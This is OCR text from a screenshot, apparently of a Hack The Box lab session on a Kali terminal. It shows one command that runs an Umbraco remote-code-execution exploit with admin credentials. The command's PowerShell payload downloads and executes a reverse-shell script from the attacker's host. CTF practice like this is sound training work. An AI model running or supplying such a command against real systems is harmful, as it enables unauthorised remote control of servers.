 Mozilla Firefox
plaintext@kali: ~/htb/re...
~/htb/remote/www/rsh...
12:39 PM
0%
plaintext@kali: ~/htb/remote
File Actions Edit View Help
plaintext@kali:~/htb/remote/Umbraco-RCE$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/ -c powershell
-a '-exec bypass -nop -c IEX(New-Object Net.WebClient).DownloadString("http://10.10.15.248/rshell.ps1")'
plaintext@kali:~/htb/remote/www$
[htb] 0:bash*